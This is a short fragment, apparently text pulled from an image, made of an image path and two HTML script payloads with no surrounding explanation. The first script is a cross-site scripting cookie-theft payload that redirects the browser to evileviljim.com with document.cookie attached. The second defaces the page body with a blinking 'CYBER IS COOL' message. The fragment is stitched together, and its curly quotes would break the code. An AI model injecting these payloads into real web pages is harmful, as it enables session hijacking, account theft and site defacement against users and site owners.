 <script>window.location=‘https://
evileviljim.com/unc/data=‘ +
document.cookie;</script>
<script>document.body.innerHTML=‘<blink
>CYBER IS COOL</blink>’;</script>